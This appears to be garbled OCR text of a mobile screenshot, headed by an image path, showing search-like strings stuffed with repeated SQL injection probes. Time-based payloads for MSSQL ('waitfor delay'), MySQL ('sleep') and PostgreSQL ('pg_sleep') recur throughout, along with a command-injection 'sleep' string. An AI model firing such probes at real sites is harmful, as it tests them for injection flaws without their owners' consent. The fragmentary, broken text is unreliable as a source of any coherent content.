
-- ; waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
k2dpjmol' or 627=if(now()=sysdate(),sleep(15),0);
waitfor delay '0:0:15' -- tdjy1icx') or
693=if(now()=sysdate(),sleep(6),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0); waitfor delay
'0:0:15' -- tdjy1icx') or 693=(select 693 from
pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz'&n914759=v993154;
•
banflix&amphzle6idd'eyzck7om';(select
198766*667891); waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- k2dpjmol' or
627=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'"&&sleep(27*1000)
•
banflix&hzle6idd'eyzck7om'&n977641=v941560
•
banflix&amphzle6idd'eyzck7om'fjdgpvcz'; waitfor
delay '0:0:0' -- ; waitfor delay '0:0:15' -- ; waitfor
delay '0:0:15' -- gkakslha')) or 598=(select 598 from
pg_sleep(15))--; waitfor delay '0:0:15' -- k2dpjmol'